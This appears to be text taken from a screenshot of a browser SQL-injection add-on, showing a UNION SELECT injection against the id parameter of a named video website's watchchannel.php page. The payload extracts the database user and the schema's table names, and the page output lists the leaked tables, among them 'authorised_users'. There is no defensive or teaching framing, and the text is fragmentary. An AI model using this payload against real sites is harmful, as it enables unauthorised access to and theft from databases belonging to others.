 Encryption Encoding
Load Split Run
http://www.ubraintv.com
/watchchannel.php
?id=4' union select 1,user(),
(select group_concat(table_name)
from information_schema.TABLES
where table_schema =
'ubraintv'),4,5,6,7 %23
Total Video Views: 6,164,737 About us | Our Team | Press Releases Create Account | Sign in
UBrainTV
UNITED BRAIN NETWORKS
Search
HOME VIDEOS CHANNELS SPEAKERS NEWS BUSINESS LIBRARY PHOTOS BLOG EVENTS CLUB
advertisements,authorised_users,channels,donate_subscription,events,events_subscription,featured,frie ests,friends,